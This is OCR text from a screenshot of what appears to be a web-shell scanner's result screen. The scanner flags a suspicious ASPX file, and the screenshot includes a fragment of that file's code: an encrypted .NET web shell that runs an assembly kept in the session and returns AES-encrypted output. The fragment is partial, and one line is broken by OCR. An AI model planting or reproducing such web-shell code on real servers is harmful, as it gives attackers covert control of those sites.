 主动防御,默默为你的网站保驾护航!
www.d99net.net
前查杀库:20241201164924)
发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2024-12-04 10:54)
级别 说明
1 单文件ASPX|可疑文件
aspx
文件 主页 共享 查看
« asp aspx
搜索
收藏夹
下载
桌面
最近访问的位置
名称
testyuan.aspx
test.aspx
yuan - 副本.aspx
34 else { System.IO.MemoryStream outStream = new System.IO.MemoryStream();
35 object o = ((System.Reflection.Assembly)Context.Session["changshangyi"]).CreateInstance("LY");
36 o.Equals(Context);
37 o.Equals(outStream);
38 o.Equals(data);
39 o.ToString();
40 byte[] r = outStream.ToArray();
41 Context.Response.Write(nsfocusYausdAS);
42
43
44
45 string asd = System.Convert.ToBase64String(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetB
key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length));
46 Context.Response.Write(asd);
47
48 Context.Response.Write(nsfocusIOASDi);
49 } } catch (System.Exception) { }
50 %>